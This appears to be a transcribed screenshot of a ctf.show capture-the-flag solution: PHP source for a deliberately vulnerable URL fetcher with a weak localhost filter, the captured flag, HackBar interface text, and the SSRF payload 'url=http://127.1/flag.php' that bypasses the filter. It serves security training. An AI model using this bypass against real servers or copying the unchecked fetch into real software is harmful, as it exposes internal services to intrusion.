 eea8dc66-1ada-44e7-b543-aad61fd2dc58.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
? ctfshow{2449fed0-a7b2-4578-919f-1f23aed9b5ce}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
https://eea8dc66-1ada-44e7-b543-aad61fd2dc58.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://127.1/flag.php